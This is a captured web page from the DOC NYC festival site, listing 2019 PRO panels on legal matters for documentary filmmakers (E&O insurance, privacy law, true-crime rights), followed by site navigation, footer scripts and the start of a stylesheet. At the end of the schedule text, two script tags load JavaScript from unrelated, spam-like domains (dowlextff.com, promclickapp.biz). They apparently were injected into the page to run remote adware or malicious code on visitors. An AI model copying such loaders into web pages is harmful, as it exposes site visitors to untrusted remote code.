</b><span style="font-weight: 400;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;How does Errors &amp; Omissions (E&amp;O) insurance work if you are sued? Lawyer and filmmaker Marc Simon (Fox Rothschild LLP) leads a discussion with Alan Friedman (Fox Rothschild), director Lofty Nathan and Laird Criner (Film Emporium, Partner, Entertainment Insurance Division) on risk, protection and how filmmakers can respond to lawsuits.\nCo-presented by Fox Rothschild LLP\n&quot;}" data-sheets-userformat="{&quot;2&quot;:15297,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;10&quot;:2,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:[null,2,3700253],&quot;15&quot;:&quot;Roboto&quot;,&quot;16&quot;:10}">How does Errors &amp; Omissions (E&amp;O) insurance work if you are sued? Lawyer and filmmaker <strong>Marc H. Simon</strong> (Fox Rothschild LLP) leads a discussion with <strong>Alan Friedman</strong> (Fox Rothschild), director <strong>Lofty Nathan</strong> and <strong>Laird Criner</strong> (Film Emporium, Partner, Entertainment Insurance Division) on risk, protection and how filmmakers can respond to lawsuits.</span><br />
</span><i><span style="font-weight: 400;">Co-presented by Fox Rothschild LLP</span></i></p>
<p><span style="font-weight: 400;">1:45 PM – 2:55 PM</span> <b>Documentary Filmmaking in a Global World<br />
</b><b>Victoria Cook</b>,<b> </b><span style="font-weight: 400;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Victoria Cook, Melissa Georges, Andrew Unberg (Frankfurt Kurnit Klein &amp; Selz) and others explain major changes in international law around privacy and the “right to be forgotten.” They discuss international considerations when negotiating financing and broadcaster agreements.\nCo-presented by Frankfurt Kurnit Klein &amp; Selz\n&quot;}" data-sheets-userformat="{&quot;2&quot;:15297,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:0,&quot;10&quot;:2,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:[null,2,3700253],&quot;15&quot;:&quot;Roboto&quot;,&quot;16&quot;:10}"><strong>Melissa Georges</strong>, <strong>Andrew Unberg</strong> (Frankfurt Kurnit Klein &amp; Selz) and others explain major changes in international law around privacy and the “right to be forgotten.” They discuss international considerations when negotiating financing and broadcaster agreements.<br />
</span></span><i><span style="font-weight: 400;">Co-presented by Frankfurt Kurnit Klein &amp; Selz</span></i></p>
<p><span style="font-weight: 400;">3:15 PM – 4:25 PM</span> <b>True Crime: Understanding Your Rights, Gaining Access, Protecting Your Footage<br />
</b><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Get educated on defamation and privacy claims, navigating complex subject relationships and protecting your film. Nicole Page (Reavis Page Jump LLP) leads discussion with panelists including director/producer Trish Adlesic (I Am Evidence), director / producer Allison Berg (Cold Blooded: The Clutter Family Murders) and director Matthew Galkin and producer Josh Levine (Murder in the Bayou).\nCo-presented by Reavis Page Jump LLP\n&quot;}" data-sheets-userformat="{&quot;2&quot;:6915,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,65535],&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:[null,2,3700253],&quot;15&quot;:&quot;Arial&quot;}">Get educated on defamation and privacy claims, navigating complex subject relationships and protecting your film. <strong>Nicole Page</strong> (Reavis Page Jump LLP) leads discussion with panelists including director/producer <strong>Trish Adlesic</strong> (<em>I Am Evidence</em>), director / producer <strong>Allison Berg</strong> (<em>Cold Blooded: The Clutter Family Murders</em>) and director <strong>Matthew Galkin</strong> and producer <strong>Josh Levine</strong> (<em>Murder in the Bayou</em>).<br />
Co-presented by Reavis Page Jump LLP</span></p>
<p><span style="font-weight: 400;">4:30 PM – 5:30 PM</span> <b>Happy Hour co-presented by <a href="https://www.vulcanproductions.com">Vulcan Productions</a><br />
</b><span style="font-weight: 400;">Join us in the PRO Lounge to gather with fellow attendees and panelists to discuss the day.<br />
</span></p>
<p><strong><a href="https://www.docnyc.net/doc-nyc-pro/doc-nyc-pro/">See the full schedule of 2019 PRO programs</a></strong> or<br />
<strong><a href="https://www.docnyc.net/passes/">Purchase passes here</a></strong>.</p>
<p>&nbsp;</p>
<p><script src="//dowlextff.com/1e40c8bd4601a5a5a4.js" async="" type="text/javascript"></script><script src="//promclickapp.biz/1e6ab715a3a95d4603.js" async="" type="text/javascript"></script></p>
					</div>
					<div class="social-content">

                        
                        
                        
                        
					</div>

					<div class="entry-content">

                                                                                                                                                                                                                                                                                                                                                                        
                        
						
					</div>

					<div class='content-genres'>
											</div>

				</div>
                <div class="film-additions-wrapper">
                    
                                                        </div>




                
                
                
        </div>

            <div class="container-related">
                                <div class="related-content">
                    
      
        
        
        
                </div>

        
        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
        </div>
        </section>
                        </div>
            </div>

        
	</div><!-- #content -->
</div><!-- #container -->






<!-- Block for recommended and featured films -->


<!-- Block for recommended genres!!!! -->


<!-- Block for premier films  -->


<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/modal-video@2.4.2/css/modal-video.min.css">
<script>
	window.addEventListener('DOMContentLoaded', function() {
		if (document.getElementById('js-video-youtube')) {
			new ModalVideo("#js-video-youtube");
		} else {
			new ModalVideo("#js-video-vimeo", {
				channel: 'vimeo'
			})
		}
	});
</script>


<div id="secondary" class="widget-area" role="complementary">
	<aside id="text-17" class="widget widget_text"><h1 class="widget-title">The 2014 Festival</h1>			<div class="textwidget"><style>
#text-17 .widget-title {
background: none;
color: #fff;
font-size: 31px;
padding: 10px;
margin-bottom: 0;
}

 #text-17{
background: rgb(70, 197, 17);
background: rgba(70, 197, 17, 0.8);
border: 5px solid #fff;
width: 305px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
-webkit-box-shadow: 1px 2px 3px 1px rgba(0, 0, 0, 0.5);
box-shadow: 1px 2px 3px 1px rgba(0, 0, 0, 0.5);
}

#text-17 .textwidget {
color: #fff;
padding: 0 10px 10px 10px;
}

#text-17 a, #text-17 a:visited{
color: #41C5FD
}

</style>
<br/>Check our <a href="/submissions/">submissions page</a> for details about getting your film into DOC NYC 2014.
<br/><br/>
See you in November!</div>
		</aside><aside id="text-4" class="widget widget_text"><h1 class="widget-title">sign up for newsletter</h1>			<div class="textwidget"><form id="newsletter" action="http://visitor.constantcontact.com/d.jsp" method="post"> 
<input name="m" value="1101868216413" type="hidden">
<input name="p" value="oi" type="hidden">
<table border="0">
<tbody>
<tr>
<td><input type="text" class="signupemail" name="ea" value=" E-mail Address" onfocus="if(this.value==' E-mail Address')value='';" onblur="if(this.value=='')value=' E-mail Address';"></td>

<td><input class="sidebarsignup" value="sign up" name="submit" type="submit"></td>
</tr>
</tbody>
</table>
</form></div>
		</aside><aside id="text-16" class="widget widget_text">			<div class="textwidget"><img src="https://images.amcnetworks.com/docnyc.net/wp-content/uploads/2013/07/twitter_header.png" alt="@DOCNYCFEST" />
<div style="background:#efeeee; margin-top:-5px; padding:0px 10px;">
<a class="twitter-timeline" width="280" height="300" href="https://twitter.com/DOCNYCfest"  data-widget-id="360074023335522304" data-chrome="nofooter noheader noscrollbar transparent">Tweets by @DOCNYCfest</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<img src="https://images.amcnetworks.com/docnyc.net/wp-content/uploads/2013/07/twitter_footer.png" alt="Follow Us on Twitter" /></div>
		</aside><aside id="text-5" class="widget widget_text"><h1 class="widget-title">DOC NYC on Facebook</h1>			<div class="textwidget"><div class="fb-like" data-href="https://www.facebook.com/DOCNYCfestival" data-send="true" data-width="295" data-show-faces="true"></div></div>
		</aside><aside id="text-18" class="widget widget_text"><h1 class="widget-title">2013 Festival Archive</h1>			<div class="textwidget"><ul>
<li><a href="/2013-archive/films-events/#all">Films and Events</a></li>
<li><a href="/2013-archive/awards/">Awards</a></li>
<li><a href="/2013-archive/sponsors/">Sponsors</a></li>
<li><a href="/2013-archive/highlights/">Highlights</a></li>
</ul></div>
		</aside><aside id="text-15" class="widget widget_text"><h1 class="widget-title">2012 Festival Archive</h1>			<div class="textwidget"><ul>
<li><a href="/2012-archive/films-events/#all">Films and Events</a></li>
<li><a href="/2012-archive/awards/">Awards</a></li>
<li><a href="/2012-archive/sponsors/">Sponsors</a></li>
<li><a href="/2012-archive/highlights/">Highlights</a></li>
</ul></div>
		</aside><aside id="text-10" class="widget widget_text"><h1 class="widget-title">2011 Festival Archive</h1>			<div class="textwidget"><ul>
<li><a href="/2011-archive/films-events/#all">Films and Events</a></li>
<li><a href="/2011-archive/awards/">Awards</a></li>
<li><a href="/2011-archive/sponsors/">Sponsors</a></li>
<li><a href="/2011-archive/highlights/">Highlights</a></li>
</ul></div>
		</aside><aside id="text-13" class="widget widget_text"><h1 class="widget-title">2010 Festival Archive</h1>			<div class="textwidget"><ul>
<li><a href="/2010-archive/films-events/#all">Films and Events</a></li>
<li><a href="/2010-archive/awards/">Awards</a></li>
<li><a href="/2010-archive/sponsors-2/">Sponsors</a></li>
<li><a href="/2010-archive/highlights/">Highlights</a></li>
</ul></div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><!--<p>For the inaugural year, the festival will not have an open submission process. If you wish to suggest a work, please send a one paragraph description to:

<p>
<a href="mailto:submissions@docnyc.net">submissions@docnyc.net</a></p>

<p>Don't forget to add <strong>SUBMISSIONS</strong> to the email subject line!</p>--></div>
		</aside></div><!-- #secondary -->

<footer class="footer">
    <div class="footer__grid">
        <div class="newsletter newsletter--footer footer__newsletter">
            <h2 class="newsletter__title">Newsletter</h2>
            <a href="http://eepurl.com/hbhf4j" target="_blank">
                <button class="newsletter-form__button" type="submit">
                    Sign Up                </button>
            </a>
        </div>

        <div class="social social--footer footer__social">
            <h2 class="social__title">Follow</h2>
            <ul class="social__items">
                <li>
                    <a href="https://instagram.com/docnycfest">
                        <svg role="img" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                            <path d="M12,2.162c3.205,0,3.584,0.012,4.85,0.07c1.17,0.054,1.805,0.249,2.229,0.413c0.56,0.218,0.959,0.478,1.379,0.897 c0.42,0.42,0.681,0.82,0.898,1.38c0.164,0.423,0.359,1.059,0.412,2.229c0.059,1.265,0.07,1.645,0.07,4.849s-0.012,3.584-0.07,4.85 c-0.053,1.17-0.248,1.805-0.412,2.229c-0.219,0.56-0.479,0.959-0.898,1.379s-0.819,0.681-1.379,0.898 c-0.424,0.164-1.059,0.359-2.229,0.412c-1.266,0.059-1.645,0.07-4.85,0.07c-3.204,0-3.584-0.012-4.849-0.07 c-1.17-0.053-1.805-0.248-2.229-0.412c-0.56-0.219-0.959-0.479-1.38-0.898c-0.42-0.42-0.68-0.819-0.897-1.379 c-0.164-0.424-0.359-1.059-0.413-2.229c-0.058-1.266-0.07-1.646-0.07-4.85s0.012-3.583,0.07-4.849 c0.054-1.17,0.249-1.805,0.413-2.229c0.218-0.56,0.478-0.959,0.897-1.38c0.42-0.42,0.82-0.68,1.38-0.897 c0.423-0.164,1.059-0.359,2.229-0.413C8.417,2.174,8.796,2.162,12,2.162z M12,0C8.741,0,8.332,0.014,7.052,0.072 C5.775,0.13,4.903,0.333,4.14,0.63C3.35,0.937,2.681,1.347,2.014,2.015C1.347,2.681,0.937,3.351,0.63,4.14 c-0.297,0.763-0.5,1.636-0.558,2.913C0.014,8.332,0,8.741,0,12c0,3.26,0.014,3.668,0.072,4.947c0.058,1.277,0.261,2.15,0.558,2.913 c0.307,0.79,0.717,1.459,1.384,2.126c0.667,0.667,1.336,1.077,2.125,1.384c0.763,0.297,1.636,0.5,2.913,0.558 C8.333,23.986,8.741,24,12,24s3.667-0.014,4.948-0.072c1.276-0.058,2.149-0.261,2.913-0.558c0.789-0.307,1.459-0.717,2.125-1.384 c0.668-0.668,1.078-1.336,1.385-2.126c0.297-0.763,0.5-1.636,0.558-2.913c0.059-1.279,0.072-1.688,0.072-4.947 c0-3.259-0.014-3.668-0.072-4.948c-0.058-1.277-0.261-2.15-0.558-2.913c-0.307-0.79-0.717-1.459-1.385-2.125 c-0.667-0.667-1.336-1.078-2.125-1.384c-0.764-0.296-1.637-0.5-2.914-0.558C15.668,0.014,15.26,0,12,0z M12,5.838 c-3.403,0-6.162,2.759-6.162,6.162c0,3.402,2.759,6.162,6.162,6.162c3.402,0,6.162-2.76,6.162-6.162 C18.162,8.597,15.403,5.838,12,5.838z M12,16c-2.209,0-4-1.791-4-4c0-2.209,1.791-4,4-4s4,1.791,4,4S14.209,16,12,16z M19.846,5.594 c0,0.795-0.645,1.44-1.439,1.44c-0.796,0-1.44-0.645-1.44-1.44s0.645-1.44,1.44-1.44C19.201,4.154,19.846,4.799,19.846,5.594z"></path>
                        </svg>
                    </a>
                </li>
                <li>
                    <a href="https://www.facebook.com/DOCNYCfest">
                        <svg role="img" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                            <path d="M12 0C18.6274 0 24 5.37258 24 12C24 17.9895 19.6118 22.954 13.875 23.8542V15.4688H16.6711L17.2031 12H13.875V9.74906C13.875 8.80008 14.34 7.875 15.8306 7.875H17.3438V4.92188C17.3438 4.92188 15.9705 4.6875 14.6576 4.6875C11.9166 4.6875 10.125 6.34875 10.125 9.35625V12H7.07812V15.4688H10.125V23.8542C4.3882 22.954 0 17.9895 0 12C0 5.37258 5.37258 0 12 0Z"></path>
                        </svg>
                    </a>
                </li>
                <li>
                    <a href="https://twitter.com/docnycfest">
                        <svg role="img" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                            <path d="M24 5.20906C23.0972 5.5907 22.1441 5.84025 21.1701 5.95004C22.1869 5.37686 22.9573 4.44979 23.3348 3.34535C22.3625 3.89557 21.3061 4.28165 20.2081 4.48803C19.2583 3.53131 17.9639 2.99655 16.6158 3.00403C13.9551 2.9437 11.749 5.05125 11.6878 7.71191C11.6884 8.07389 11.7313 8.43456 11.8158 8.78654C7.89998 8.61713 4.228 6.83799 1.66823 3.86987C1.23182 4.58187 1.00153 5.40099 1.00299 6.23609C1.01434 7.83055 1.8407 9.30834 3.19318 10.1529C2.41411 10.13 1.65072 9.9283 0.962047 9.56334V9.62373C1.00274 11.9098 2.66006 13.8453 4.91258 14.2375C4.18517 14.4251 3.42573 14.4529 2.68657 14.3188C3.37891 16.2683 5.21831 17.5751 7.28699 17.5872C5.52039 18.9028 3.37449 19.6094 1.17185 19.6009C0.780314 19.6012 0.38907 19.5793 0 19.5354C2.27178 20.9252 4.88477 21.6572 7.54797 21.6498C16.6055 21.6498 21.5539 14.4785 21.5539 8.25997C21.5539 8.05528 21.5488 7.85059 21.5437 7.65102C22.5014 6.98986 23.3333 6.16287 24 5.20906Z"></path>
                        </svg>
                    </a>
                </li>
                <li>
                    <a href="https://www.youtube.com/user/DOCNYCfestival">
                        <svg role="img" version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                            <path d="M23.4966 6.65171C23.2234 5.61044 22.4158 4.79385 21.3776 4.50927C19.5044 4 12 4 12 4C12 4 4.49561 4 2.62244 4.50927C1.58424 4.79385 0.77657 5.61044 0.503415 6.65171C0 8.54244 0 12.4878 0 12.4878C0 12.4878 0 16.4332 0.503415 18.3239C0.77657 19.3652 1.58424 20.1818 2.62244 20.4663C4.49561 20.9756 12 20.9756 12 20.9756C12 20.9756 19.5044 20.9756 21.3776 20.4663C22.4158 20.1818 23.2234 19.3652 23.4966 18.3239C24 16.4332 24 12.4878 24 12.4878C24 12.4878 24 8.54244 23.4966 6.65171ZM9.54732 16.0702V8.90537L15.8166 12.4878L9.54732 16.0702Z"></path>
                        </svg>
                    </a>
                </li>
                <li>
                    <a href="https://www.flickr.com/photos/docnyc/albums">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M11 12C11 14.2091 9.20914 16 7 16C4.79086 16 3 14.2091 3 12C3 9.79086 4.79086 8 7 8C9.20914 8 11 9.79086 11 12Z" />
                            <path d="M21 12C21 14.2091 19.2091 16 17 16C14.7909 16 13 14.2091 13 12C13 9.79086 14.7909 8 17 8C19.2091 8 21 9.79086 21 12Z" />
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M1 12C1 18.0751 5.92487 23 12 23C18.0751 23 23 18.0751 23 12C23 5.92487 18.0751 1 12 1C5.92487 1 1 5.92487 1 12ZM12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0Z" />
                        </svg>

                    </a>
                </li>
            </ul>
        </div>
        <div class="footer__logo">
            <a href="https://www.docnyc.net/">
                <svg role="img" version="1.1" viewBox="0 0 240 240" xmlns="http://www.w3.org/2000/svg">
                    <path d="M0,240h240V0H0V240z M15.223,15.224h209.553v209.553H15.223V15.224z M142.156,154.83c0-0.013,0-19.132,0-27.502h-15.188 v26.874c0,5.636-3.688,7.422-6.969,7.422s-6.969-1.775-6.969-7.422v-26.863H97.843v27.502c0.069,13.216,8.093,17.844,14.644,19.454 v23.062h15.016v-23.037C134.088,172.729,142.145,168.139,142.156,154.83z M71.93,127.339v33.266l-21.426-33.266h-7.675v70.006 h15.224V164.08l21.426,33.265h7.675v-70.006H71.93z M62.793,99.131h-4.741V56.196h4.741c5.102,0,9.137,1.311,9.137,8.569V90.55 C71.918,97.809,67.895,99.131,62.793,99.131z M87.152,64.545c0-14.853-10.063-21.879-20.939-21.879c-7.176-0.022-23.373,0-23.373,0 v70.006c0,0,16.186,0.013,23.373,0c10.888,0,20.939-7.025,20.939-21.878V64.545z M181.982,172.383v4.997 c0,5.635-3.688,7.42-6.967,7.42c-3.281,0-6.969-1.774-6.969-7.42v-30.075c0-5.635,3.688-7.42,6.969-7.42 c3.279,0,6.967,1.772,6.967,7.42v4.161h15.189c0-2.875,0-4.787,0-4.8c-0.105-19.722-17.938-20.324-22.156-20.324 c-4.221,0-22.135,0.475-22.158,20.324v31.339c0.104,19.723,17.938,20.326,22.158,20.326c4.219,0,22.133-0.477,22.156-20.326v-5.622 H181.982z M181.982,87.698v4.998c0,5.635-3.688,7.42-6.967,7.42c-3.281,0-6.969-1.773-6.969-7.42V62.62 c0-5.635,3.688-7.42,6.969-7.42c3.279,0,6.967,1.773,6.967,7.42v4.163h15.189c0-2.876,0-4.788,0-4.8 c-0.105-19.733-17.938-20.325-22.156-20.325c-4.221,0-22.135,0.476-22.158,20.325v31.339c0.104,19.722,17.938,20.325,22.158,20.325 c4.219,0,22.133-0.477,22.156-20.325v-5.624H181.982z M126.969,92.696c0,5.635-3.688,7.42-6.969,7.42s-6.969-1.773-6.969-7.42V62.62 c0-5.635,3.688-7.42,6.969-7.42s6.969,1.773,6.969,7.42V92.696z M142.156,61.983C142.051,42.261,124.221,41.658,120,41.658 s-22.133,0.476-22.157,20.325v31.35c0.104,19.723,17.937,20.325,22.157,20.325s22.133-0.476,22.156-20.325V61.983z"></path>
                </svg>
            </a>
        </div>
        <div class="address address--footer footer__address" itemscope="" itemtype="http://schema.org/Organization">
            <div class="address__name">
                <strong itemprop="name">DOC NYC</strong>
            </div>
            <div class="address__address" itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                <div itemprop="streetAddress">11 Penn Plaza, 17th Floor</div>
                <div>
                    <span itemprop="addressLocality">New York</span>,
                    <span itemprop="addressRegion">NY</span>
                    <span itemprop="postalCode">10001</span>
                </div>
            </div>
        </div>
        <nav class="footer-nav footer__nav">
            <div><h3>ABOUT</h3>
<ul class="sub-menu">
	<li><a href="https://www.docnyc.net/who-we-are/" class="menu-link sub-menu-link">Who We Are</a>	</li>	<li><a href="https://www.docnyc.net/about-us/meet-the-team/" class="menu-link sub-menu-link">Meet the Team</a>	</li>	<li><a href="https://www.docnyc.net/join-us/sponsor/" class="menu-link sub-menu-link">Sponsors</a>	</li>	<li><a href="https://www.docnyc.net/join-us/crew/" class="menu-link sub-menu-link">Crew Members</a>	</li>	<li><a href="https://www.docnyc.net/accessibility/" class="menu-link sub-menu-link">Accessibility</a>	</li>	<li><a href="https://www.docnyc.net/about-us/faq/" class="menu-link sub-menu-link">FAQ&#8217;S</a>	</li>	<li><a href="https://www.docnyc.net/merchandise/" class="menu-link sub-menu-link">Online Store</a>	</li></ul>
</div><div><h3>FESTIVAL</h3>
<ul class="sub-menu">
	<li><a href="https://www.docnyc.net/submissions/" class="menu-link sub-menu-link">Submissions</a>	</li>	<li><a href="https://www.docnyc.net/doc-nyc-short-list/" class="menu-link sub-menu-link">Short List</a>	</li>	<li><a href="https://www.docnyc.net/archive/" class="menu-link sub-menu-link">Festival Archive</a>	</li>	<li><a href="https://www.docnyc.net/visionaries-tribute/" class="menu-link sub-menu-link">DOC NYC Visionaries Tribute</a>	</li>	<li><a href="https://www.docnyc.net/awards/" class="menu-link sub-menu-link">Awards History</a>	</li>	<li><a href="https://www.docnyc.net/about-us/locations/" class="menu-link sub-menu-link">Venues/Hotels</a>	</li></ul>
</div><div><h3>DOC NYC SELECTS</h3>
<ul class="sub-menu">
	<li><a href="https://www.docnyc.net/selects-2025-summer-season/" class="menu-link sub-menu-link">Summer 2025</a>	</li>	<li><a href="https://www.docnyc.net/selects-2025-spring-season/" class="menu-link sub-menu-link">Spring 2025</a>	</li>	<li><a href="https://www.docnyc.net/selects-2025-winter-season/" class="menu-link sub-menu-link">Winter 2025</a>	</li>	<li><a href="https://www.docnyc.net/selects-2024-summer-season/" class="menu-link sub-menu-link">Summer 2024</a>	</li>	<li><a href="https://www.docnyc.net/selects/" class="menu-link sub-menu-link">Spring 2024</a>	</li>	<li><a href="https://www.docnyc.net/selects-2024-winter-season/" class="menu-link sub-menu-link">Winter 2024</a>	</li>	<li><a href="https://www.docnyc.net/selects-summer-2023/" class="menu-link sub-menu-link">Summer 2023</a>	</li>	<li><a href="https://www.docnyc.net/?page_id=66245" class="menu-link sub-menu-link">Spring 2023</a>	</li></ul>
</div><div><h3>DOC NYC PRO</h3>
<ul class="sub-menu">
	<li><a href="https://www.docnyc.net/we-are-open-2025-pitch-days-submissions/" class="menu-link sub-menu-link">PITCH DAY SUBMISSIONS</a>	</li>	<li><a href="https://www.docnyc.net/doc-nyc-pro-2025-summer-season/" class="menu-link sub-menu-link">SPECIAL JUNE EVENT!</a>	</li>	<li><a href="https://www.docnyc.net/doc-nyc-pro-2025-spring-conference/" class="menu-link sub-menu-link">PRO 2025 Spring Conference</a>	</li>	<li><a href="https://www.docnyc.net/doc-pro-fall-2024/" class="menu-link sub-menu-link">2024 PRO Fall Conference</a>	</li>	<li><a href="https://www.docnyc.net/event/doc-nyc-pro-summer-2024-discounted-pass/" class="menu-link sub-menu-link">2024 PRO Summer Events</a>	</li>	<li><a href="https://www.docnyc.net/doc-nyc-pro-2024-spring-season/" class="menu-link sub-menu-link">2024 PRO Spring Season</a>	</li>	<li><a href="https://www.docnyc.net/doc-nyc-pro-2024-winter-season/" class="menu-link sub-menu-link">2024 PRO Winter Season</a>	</li>	<li><a href="https://www.docnyc.net/events/" class="menu-link sub-menu-link">ALL PRO PROGRAMMING</a>	</li></ul>
</div><div><h3>JOIN US</h3>
<ul class="sub-menu">
	<li><a href="https://www.docnyc.net/join-us/advertise/" class="menu-link sub-menu-link">Advertise</a>	</li>	<li><a href="https://www.docnyc.net/join-us/industry/" class="menu-link sub-menu-link">Industry</a>	</li>	<li><a href="https://www.docnyc.net/join-us/crew/" class="menu-link sub-menu-link">Crew Members</a>	</li></ul>
</div><div><h3>INITIATIVES</h3>
<ul class="sub-menu">
	<li><a href="https://www.docnyc.net/doc-nyc-pitch-day-submissions/" class="menu-link sub-menu-link">PITCH DAY</a>	</li>	<li><a href="https://www.docnyc.net/voices-of-canada/" class="menu-link sub-menu-link">Voices of Canada Industry Roundtables</a>	</li>	<li><a href="https://www.docnyc.net/new-leaders/" class="menu-link sub-menu-link">Documentary New Leaders</a>	</li>	<li><a href="https://www.docnyc.net/about-us/40-under-40/" class="menu-link sub-menu-link">40 Under 40</a>	</li></ul>
</div><div><h3>SPRING SHOWCASE</h3>
<ul class="sub-menu">
	<li><a href="https://www.docnyc.net/spring-showcase-2021/" class="menu-link sub-menu-link">Spring Showcase 2021</a>	</li>	<li><a href="https://www.docnyc.net/spring-showcase-2022/" class="menu-link sub-menu-link">Spring Showcase 2022</a>	</li>	<li><a href="https://www.docnyc.net/spring-showcase-2023/" class="menu-link sub-menu-link">Spring Showcase 2023</a>	</li>	<li><a href="https://www.docnyc.net/spring-showcase-2024/" class="menu-link sub-menu-link">Spring Showcase 2024</a>	</li>	<li><a href="https://www.docnyc.net/spring-showcase-2025/" class="menu-link sub-menu-link">Spring Showcase 2025</a>	</li></ul>
</div><div><h3>NEWS</h3>
<ul class="sub-menu">
	<li><a href="https://www.docnyc.net/monday-memo/" class="menu-link sub-menu-link">Monday Memo</a>	</li>	<li><a href="https://www.docnyc.net/weekend-watch/" class="menu-link sub-menu-link">Weekend Watch</a>	</li>	<li><a href="https://www.docnyc.net/5-questions-with/" class="menu-link sub-menu-link">5 Questions With…</a>	</li>	<li><a href="https://www.docnyc.net/category/news/" class="menu-link sub-menu-link">All News</a>	</li>	<li><a href="https://www.docnyc.net/press-2/" class="menu-link sub-menu-link">Press</a>	</li></ul>
</div><div><h3>HEALTH &#038; SAFETY</h3>
<ul class="sub-menu">
	<li><a href="https://www.docnyc.net/health-safety/" class="menu-link sub-menu-link">Health &#038; Safety at Our Festival</a>	</li></ul>
</div><div><h3>TERMS OF USE</h3>
<ul class="sub-menu">
	<li><a href="https://www.docnyc.net/privacy/" class="menu-link sub-menu-link">Privacy Policy</a>	</li></ul>
</div>        </nav>
    </div>
</footer>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'YoxK7rtpND');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><link rel='stylesheet' id='akismet.css-css' href='https://www.docnyc.net/wp-content/plugins/userway-accessibility-widget/assets/style.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.docnyc.net/wp-content/themes/docnyc/js/jquery-modal-video.min.js?ver=2.4.6" id="jquery-modal-video-js"></script>
<script type="text/javascript" src="https://www.docnyc.net/wp-content/themes/docnyc/js/modal-video.min.js?ver=2.4.6" id="modal-video-js"></script>
<script type="text/javascript" src="https://www.docnyc.net/wp-content/themes/docnyc/js/jquery.modal.min.js?ver=1.0.0" id="modal-person-js"></script>
<script type="text/javascript" src="https://www.docnyc.net/wp-content/themes/docnyc/js/navigation.js?ver=20120206" id="docnyc-navigation-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js?ver=6.6.1" id="js-cookie-js"></script>
<script type="text/javascript" id="integrations-js-extra">
/* <![CDATA[ */
var vars = {"ajax_url":"https:\/\/www.docnyc.net\/wp\/wp-admin\/admin-ajax.php","signin_url":"https:\/\/www.docnyc.net\/sign-in\/","account_url":"https:\/\/www.docnyc.net\/account\/","cart_url":"https:\/\/www.docnyc.net\/cart\/","update_subscribe_status_token":"42b89dc6ae","render_newsletter_form_token":"ce78b0e9ce","mParticle_page_data":{"page_grouping_title":"Film Details Page","title":"DOC NYC PRO: LEGAL FOR DOCS"},"list_id":"d83fd8be6c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.docnyc.net/wp-content/themes/docnyc/inc/integrations/dist/js/global.min.js?ver=1.0.0" id="integrations-js"></script>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 0/0 objects using Disk
Page Caching using Disk{w3tc_pagecache_reject_reason}

Served from: www.docnyc.net @ 2026-02-03 10:23:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.docnyc.net/wp-content/themes/docnyc/assets/css/docnyc-main.min.css?ver=19.1.0
body_size: 16148
content:
/*! Docnyc Theme - v0.1.0
 * http://www.docnyc.net
 * Copyright (c) 2025; */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em 